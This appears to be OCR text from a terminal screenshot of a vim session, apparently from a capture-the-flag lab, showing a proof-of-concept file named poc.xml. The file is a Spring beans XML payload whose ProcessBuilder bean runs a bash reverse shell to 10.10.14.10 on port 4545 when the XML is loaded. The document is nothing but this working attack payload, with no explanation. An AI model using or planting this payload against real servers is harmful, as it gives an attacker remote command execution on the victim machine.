 h4rithd@Liz4rdN3t: ~
10 <?xml version="1.0" encoding="UTF-8" ?>
9 <beans xmlns="http://www.springframework.org/schema/beans"
8 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
7 xsi:schemaLocation="
6 http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
5 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
4 <constructor-arg>
3 <list>
2 <value>bash</value>
1 <value>-c</value>
11 <value>bash -i &gt;&amp; /dev/tcp/10.10.14.10/4545 0&gt;&amp;1</value>
1 </list>
2 </constructor-arg>
3 </bean>
4 </beans>
~
~
~
~
~
~
~
~
NORMAL poc.xml unix | utf-8 | xml 73% 11:58
| Liz4rdN3t | 10.10.14.10 1:vi*Z